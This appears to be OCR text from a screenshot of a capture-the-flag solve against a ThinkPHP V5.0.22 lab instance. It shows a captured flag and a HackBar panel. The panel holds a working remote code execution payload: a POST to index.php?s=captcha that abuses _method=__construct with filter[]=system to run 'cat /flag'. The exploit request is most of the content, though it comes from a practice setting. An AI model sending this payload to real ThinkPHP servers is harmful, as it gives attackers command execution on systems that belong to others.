 不安全 eci-2ze8ndhlkorsmzjpk5of.cloudeci1.ichunqiu.com/public/index.php?s=captcha
10
2
91
flag{e90ea780-885b-424a-b626-7d7771548c62}
页面错误！请稍后再试～
ThinkPHP V5.0.22 { 十年磨一剑-为API开发设计的高性能框架 }
Elements Console Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://eci-
2ze8ndhlkorsmzjpk5of.cloudeci1.ichunqiu.com/public/index.p
hp?s=captcha
Use POST method
enctype
application/x-www-form-urlencoded
Body
_method=__construct&filter[]=system&method=get&server[REQU
EST_METHOD]=cat /flag